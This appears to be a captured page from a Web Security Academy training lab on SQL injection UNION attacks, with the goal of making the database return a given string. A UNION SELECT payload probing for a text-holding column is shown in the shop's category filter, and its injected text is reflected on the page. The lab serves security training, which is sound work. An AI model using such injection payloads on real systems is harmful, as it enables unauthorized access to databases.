 Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: '0ewHEs'
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'SQL Injection',NULL-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
SQL Injection